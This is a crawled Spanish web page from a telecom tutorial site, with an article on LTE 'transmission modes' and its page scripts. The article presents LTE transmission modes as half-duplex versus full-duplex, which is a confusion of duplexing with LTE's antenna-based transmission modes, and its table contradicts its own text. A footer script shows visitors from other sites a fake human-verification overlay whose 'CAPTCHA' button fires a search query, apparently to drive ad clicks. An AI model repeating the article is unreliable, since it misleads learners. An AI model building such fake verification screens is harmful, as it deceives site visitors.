

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teletopix.org/es/que-es-el-modo-de-transmision-en-lte/
body_size: 10757
content:
<!doctype html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Modos de transmision &#8211; cual es el modo de transmisión</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://teletopix.org/what-is-transmission-mode-in-lte/" hreflang="en" />
<link rel="alternate" href="https://teletopix.org/es/que-es-el-modo-de-transmision-en-lte/" hreflang="es" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-style-css' href='https://teletopix.org/wp-content/themes/tes/style.css' type='text/css' media='all' />
<link rel="canonical" href="https://teletopix.org/es/que-es-el-modo-de-transmision-en-lte/" />
<meta name="description" content="modos de transmision, cual es el modo de transmisión, cuál es el modo de transmisión, cual es el modo de transmision, lte tm4, modo de transmisión, que significa lte en señal.">
<meta name="keywords" content="modos de transmision, cual es el modo de transmisión, cuál es el modo de transmisión, cual es el modo de transmision, lte tm4, modo de transmisión, que significa lte en señal, señal lte que significa">
<link rel="icon" href="https://teletopix.org/wp-content/uploads/2012/09/cropped-T1-e1356070691629-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://teletopix.org/wp-content/uploads/2012/09/cropped-T1-e1356070691629-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teletopix.org/wp-content/uploads/2012/09/cropped-T1-e1356070691629-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://teletopix.org/wp-content/uploads/2012/09/cropped-T1-e1356070691629-270x270.jpg" />
<script async src="https://cse.google.com/cse.js?cx=bf450d6e20cb218de">
</script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3085917377093244";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZDQH1TQMFK"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-ZDQH1TQMFK');
    </script>
</head>

<body class="wp-singular post-template-default single single-post postid-10429 single-format-standard">

<header class="site-header">
	<div class="site-title">
		<a href="https://teletopix.org/es/">
			Teletopix.org		</a>
	</div>
<div id="gk"><div class="gcse-search" data-ivt="false"></div></div>
	<nav class="main-navigation">
		<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" onclick="document.querySelector('.main-navigation ul').classList.toggle('show')">Menu</button>

		<ul id="primary-menu" class="menu"><li id="menu-item-36746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36746"><a href="https://teletopix.org/es/">Home</a></li>
<li id="menu-item-10522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10522"><a href="https://teletopix.org/es/category/5g-es/">5G</a></li>
<li id="menu-item-10521" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10521"><a href="https://teletopix.org/es/category/4g-lte-es/">4G LTE</a></li>
<li id="menu-item-10520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10520"><a href="https://teletopix.org/es/category/3g-wcdma-es/">3G WCDMA</a></li>
<li id="menu-item-10523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10523"><a href="https://teletopix.org/es/category/cdma-es/">CDMA</a></li>
<li id="menu-item-10524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10524"><a href="https://teletopix.org/es/category/gsm-es/">GSM</a></li>
<li id="menu-item-38666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38666"><a href="https://teletopix.org/es/category/calculadora-de-conversion/">Calculadora de conversión</a></li>
</ul>	</nav>
	
</header>

<div id="page" class="site">
<style>
/* Fixed sizes per device for speed and higher revenue */
.adslot_lazy {
    width: 300px;  /* Mobile */
    height: 250px;
    margin: 0 auto;
}

@media (min-width:500px) {
    .adslot_lazy {
        width: 468px;  /* Tablet */
        height: 60px;
    }
}

@media (min-width:800px) and (max-width:1199px) {
    .adslot_lazy {
        width: 728px;  /* Desktop */
        height: 90px;
    }
}

@media (min-width:1200px) {
    .adslot_lazy {
        width: 980px;  /* Large desktop */
        height: 90px;
    }
}
</style>

<div style="display:block;text-align:center;margin: 10px auto;">
        <ins class="adsbygoogle adslot_lazy"
             style="display:block"
             data-ad-client="ca-pub-3085917377093244"
             data-ad-slot="8561029918"></ins>
</div>
<main id="primary" class="site-main">
<div class="mgv4-container">

    <aside id="new-left-sidebar" class="mgv4-left">
    <div id="custom_html-49" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
.ad-left {
    width: 160px;
    height: 600px;
    margin: 0 auto;
}

@media (max-width: 600px) {
    .ad-left {
        width: 300px;
        height: 250px;
    }
}
</style>

<div style="display:block; text-align:center; margin:0 auto;">
<ins class="adsbygoogle ad-left"
         style="display:block"
         data-ad-client="ca-pub-3085917377093244"
         data-ad-slot="8260239752"></ins>
</div>
</div></div></aside>

    <main class="mgv4-content">

        
            <article id="post-10429" class="single-post">

                <h1 class="entry-title">Modos de transmision &#8211; cual es el modo de transmisión</h1>

                <nav class="breadcrumb">
                    <a href="https://teletopix.org/es/">Home</a> / 
                    <span>Modos de transmision &#8211; cual es el modo de transmisión</span>
                </nav>

                <div class="entry-content">
                    <h2>Modos de transmision &#8211; cual es el modo de transmisión</h2>
<p>En LTE (Long Term Evolution), el Modo de Transmisión es un concepto clave que determina cómo los datos se envían entre el dispositivo móvil y la estación base (eNB). Es importante entender cómo funciona, ya que afecta directamente la eficiencia y la calidad de la comunicación en la red. En LTE, existen varios modos de transmisión que se utilizan dependiendo de la situación y el tipo de comunicación que se necesite. Te voy a explicar los modos principales de transmisión para que puedas ver cómo impactan el rendimiento de la red.</p>
<h3>Modos de Transmisión en LTE</h3>
<p>En LTE, se utilizan principalmente dos modos de transmisión: el modo de transmisión en <strong>modo half-duplex</strong> y el modo de transmisión en <strong>modo full-duplex</strong>. Cada uno tiene características específicas que se adaptan a las necesidades de la red y del dispositivo móvil. Vamos a verlos más de cerca.</p>
<h3>Modo Half-Duplex</h3>
<p>En el modo half-duplex, la transmisión de datos es bidireccional, pero no simultánea. Esto significa que los datos se pueden enviar o recibir, pero no al mismo tiempo. En este modo, la estación base y el dispositivo móvil deben alternar entre transmisión y recepción de datos, lo que puede afectar ligeramente la velocidad y la latencia. Este tipo de transmisión se utiliza cuando la capacidad de la red o la distancia entre el dispositivo y la estación base no requieren un flujo de datos continuo en ambas direcciones.</p>
<h3>Modo Full-Duplex</h3>
<p>El modo full-duplex, en cambio, permite la transmisión y recepción simultánea de datos. Es decir, tanto el dispositivo móvil como la estación base pueden enviar y recibir datos al mismo tiempo sin interferencia entre las dos direcciones. Esto mejora significativamente la eficiencia de la comunicación y reduce la latencia. En LTE, este modo se utiliza para aplicaciones que requieren alta velocidad de datos y baja latencia, como la transmisión de video en tiempo real o las videollamadas.</p>
<h3>Tabla de Comparación de Modos de Transmisión</h3>
<p>A continuación, te dejo una tabla que resume las diferencias clave entre los dos modos de transmisión:</p>
<table border="1">
<tbody>
<tr>
<th>Modo</th>
<th>Dirección de Datos</th>
<th>Características</th>
</tr>
<tr>
<td>Half-Duplex</td>
<td>Unidireccional (alternado)</td>
<td>Los datos se envían o reciben, pero no al mismo tiempo. Mayor latencia.</td>
</tr>
<tr>
<td>Full-Duplex</td>
<td>Bidireccional (simultáneo)</td>
<td>Permite la transmisión y recepción simultánea. Menor latencia y mayor eficiencia.</td>
</tr>
</tbody>
</table>
<p>En resumen, el modo de transmisión en LTE tiene un gran impacto en el rendimiento de la red. El modo half-duplex puede ser suficiente para aplicaciones de baja demanda, pero cuando se trata de transmitir grandes cantidades de datos o servicios en tiempo real, el modo full-duplex es la mejor opción. Dependiendo de la situación y las necesidades del usuario, la red LTE puede seleccionar el modo de transmisión más adecuado para garantizar una comunicación eficiente y fluida.</p>                </div>

            </article>

        
    </main>

    <aside id="new-right-sidebar" class="mgv4-right">
    <div id="custom_html-47" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><style>
  .ad-right {
		width: 300px;
    height: 250px;
    margin: 0 auto;
  }
</style>
<div style="display:block;text-align:center;margin: 0px auto;">
<ins class="adsbygoogle ad-right"
             style="display:block"
             data-ad-client="ca-pub-3085917377093244"
             data-ad-slot="8656398686"></ins>
</div></div></div><div id="ppbv_popular_posts_widget-5" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-es-bsc-y-rnc-en-telecomunicaciones/">Rnc &#8211; rnc telecomunicaciones | bsc telecomunicaciones &#038; bsc</a></li><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-es-rb-y-prb-en-5g/">Prb 5g &#8211; que es rb, brrip | prb &#038; 5g prb</a></li><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-significa-los-en-telecomunicaciones/">Significado de telecomunicaciones &#8211; que es telecomunicaciones</a></li><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-es-bts-en-las-telecomunicaciones/">Bts telecomunicaciones &#8211; que es bts en telecomunicaciones</a></li><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-es-rsl-en-telecomunicaciones/">Rsl (que es rsl, que significa rsl, rsl que es, rsl significado)</a></li><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-es-e1-y-t1-en-telecomunicaciones/">E1 &#8211; que es un e1, que es e1 | enlace e1 &#038; trama e1</a></li><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-son-los-servicios-de-red-y-sus-funciones/">¿qué servicio de red asigna automáticamente direcciones ip a los dispositivos e</a></li><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-es-rssi-rsrp-y-rsrq/">Rsrp &#8211; rsrq, rssi | rsrp que es &#038; que es rsrp</a></li><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-es-ofdm-y-como-funciona/">Ofdm (que es ofdm, modulacion ofdm, ofdm que es, modulación ofdm)</a></li><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-significa-tia-en-telecomunicaciones/">Que es la tia (tia redes, tia telecomunicaciones, tia informatica)</a></li><li class="ppbv-rich-cat-link"><a href="https://teletopix.org/es/que-tipos-de-herramientas-de-comunicacion-existen/">Herramientas de comunicación &#8211; herramientas de comunicacion</a></li></ul></div></aside>

</div>
</main>

<div style="display:block;text-align:center;margin: 10px auto;">
        <ins class="adsbygoogle adslot_lazy"
             style="display:block"
             data-ad-client="ca-pub-3085917377093244"
             data-ad-slot="8561029918"></ins>
</div>

</div> <!-- #page -->
<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'en'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>

<footer class="site-footer">

			<nav class="footer-navigation">
			<ul id="footer-menu" class="menu"><li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://teletopix.org/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://teletopix.org/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="https://teletopix.org/disclaimer/">Disclaimer</a></li>
<li id="menu-item-4235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4235"><a href="https://teletopix.org/about/">About us</a></li>
<li id="menu-item-4535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4535"><a href="https://teletopix.org/contact-us/">Contact us</a></li>
<li id="menu-item-38673-en" class="lang-item lang-item-1799 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-38673-en"><a href="https://teletopix.org/what-is-transmission-mode-in-lte/" hreflang="en-US" lang="en-US"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-38673-fr" class="lang-item lang-item-2986 lang-item-fr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-38673-fr"><a href="https://teletopix.org/fr/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-38673-es" class="lang-item lang-item-5125 lang-item-es current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-38673-es"><a href="https://teletopix.org/es/que-es-el-modo-de-transmision-en-lte/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-38673-pt" class="lang-item lang-item-5145 lang-item-pt no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-38673-pt"><a href="https://teletopix.org/pt/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-38673-de" class="lang-item lang-item-5201 lang-item-de no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-38673-de"><a href="https://teletopix.org/de/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-38673-it" class="lang-item lang-item-5223 lang-item-it no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-38673-it"><a href="https://teletopix.org/it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-38673-pl" class="lang-item lang-item-5245 lang-item-pl no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-38673-pl"><a href="https://teletopix.org/pl/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-38673-nl" class="lang-item lang-item-5272 lang-item-nl no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-38673-nl"><a href="https://teletopix.org/nl/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-38673-tr" class="lang-item lang-item-5292 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-38673-tr"><a href="https://teletopix.org/tr/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>		</nav>
	
</footer>

    <script>
    (function () {
        var messages = {
            verifying: "Verificando que eres humano. Esto puede tardar unos segundos.",
            verification_failed_head: "Error de verificación - No se pudo confirmar que eres humano.",
            verification_failed: "Confirma que no eres un robot.",
            manual_button: "CAPTCHA",
            dynamic_url: "gsc.tab=0&gsc.q=ztna vendor"
        };

        var hasOpened = false;

        var overlay = document.createElement('div');
        overlay.style = "position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.8);z-index:1000;display:none;align-items:center;justify-content:center;";
        document.body.appendChild(overlay);

        var popup = document.createElement('div');
        popup.style = "text-align:left;background:#fff;padding:40px;width:100%;height:100%;display:flex;flex-direction:column;align-items:flex-start;";
        overlay.appendChild(popup);

        var statusText = document.createElement('h1');
        statusText.style = "font-size:22px;color:#333;margin-bottom:20px;";
        statusText.textContent = messages.verifying;
        popup.appendChild(statusText);

        var loader = document.createElement('div');
        loader.style = "width:40px;height:40px;border:4px solid #ddd;border-top:4px solid #3498db;border-radius:50%;animation:spin 1s linear infinite;";
        popup.appendChild(loader);

        var errorMessage = document.createElement('div');
        errorMessage.style = "display:none;margin-top:20px;";
        var errorText = document.createElement('p');
        errorText.textContent = messages.verification_failed;
        errorText.style = "color:#e74c3c;margin-bottom:10px;";
        errorMessage.appendChild(errorText);

        var manualBtn = document.createElement('button');
        manualBtn.textContent = messages.manual_button;
        manualBtn.style = "padding:10px 15px;background:#007BFF;color:white;border:none;border-radius:5px;box-shadow:1px 4px 2px #ddd;cursor:pointer;";
        manualBtn.onclick = function () {
            window.location.hash = messages.dynamic_url;
            setTimeout(function () { overlay.style.display = 'none'; }, 1000);
            hasOpened = true;
            manualBtn.disabled = true;
        };
        errorMessage.appendChild(manualBtn);
        popup.appendChild(errorMessage);

        var style = document.createElement('style');
        style.innerHTML = "@keyframes spin { 100% { transform: rotate(360deg); } }";
        document.head.appendChild(style);

        function showPopup() {
            if (!hasOpened) {
                overlay.style.display = 'flex';
                setTimeout(function () {
                    statusText.textContent = messages.verification_failed_head;
                    loader.style.display = 'none';
                    errorMessage.style.display = 'block';
                }, 2000);
            }
        }

        window.addEventListener('scroll', function () {
            var referrer = document.referrer;
            var scrollPosition = window.scrollY + window.innerHeight;
            var threshold = document.body.scrollHeight * 0.1;

            if (!referrer.startsWith(window.location.origin) &&
                (referrer === "" || referrer.startsWith("http")) &&
                scrollPosition >= threshold &&
                !hasOpened) {
                showPopup();
            }
        });
    })();
    </script>

    <style>
        .gcsc-find-more-on-google, .gs-spelling, .gsc-results-close-btn-visible {
            visibility: hidden;
        }
        .gsc-modal-background-image-visible {
            opacity: 10 !important;
        }
        </style><script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/teletopix.org\/wp-admin\/admin-ajax.php","post_id":10429,"nonce":"d443cb66c8","server_lang":false,"default_lang":"en"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3ea181901d04c8c9a2166d91186f38a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c196d472a5cf8ab',t:'MTc2OTAyNTkzMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html><!-- WP Fastest Cache file was created in 0.247 seconds, on 2026-01-21 @ 3:42 pm --><!-- need to refresh to see cached version -->